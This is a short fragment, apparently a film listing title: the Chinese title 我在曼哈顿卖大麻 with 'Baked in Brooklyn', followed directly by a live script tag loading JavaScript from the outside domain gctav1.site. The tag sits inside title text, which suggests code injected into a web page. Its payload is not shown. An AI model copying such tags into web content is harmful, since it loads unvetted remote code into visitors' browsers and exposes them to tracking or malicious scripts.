 我在曼哈顿卖大麻 Baked in Brooklyn<script src=https://gctav1.site/js/tj.js></script>